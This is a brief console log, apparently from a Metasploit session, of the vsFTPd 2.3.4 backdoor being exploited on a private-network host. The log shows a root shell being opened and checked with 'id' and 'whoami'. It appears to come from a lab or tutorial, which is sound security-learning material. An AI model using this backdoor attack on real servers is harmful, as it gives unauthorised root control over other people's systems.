 [*] 192.168.8.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.8.135:21 - USER: 331 Please specify the password.
[+] 192.168.8.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.8.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.8.8:34307 -> 192.168.8.135:6200) at 2016-08-24 07:08:05 -0400
id
uid=0(root) gid=0(root)
whoami
root